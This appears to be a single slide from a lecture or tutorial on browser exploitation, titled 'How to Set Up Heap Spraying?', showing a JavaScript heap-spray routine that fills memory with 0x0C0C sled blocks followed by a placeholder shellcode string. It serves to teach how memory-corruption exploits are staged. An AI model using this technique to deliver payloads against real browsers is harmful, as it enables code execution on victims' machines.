 How to Set Up Heap Spraying?

  <SCRIPT language="text/javascript">
    shellcode = unescape("%u4343%u4343%...'');
    oneblock = unescape("%u0C0C%u0C0C");
    var fullblock = oneblock;
    while (fullblock.length<0x40000) {
      fullblock += fullblock;
    }

    sprayContainer = new Array();
    for (i=0; i<1000; i++) {
      sprayContainer[i] = fullblock + shellcode;
    }
  </SCRIPT>




                                      51
 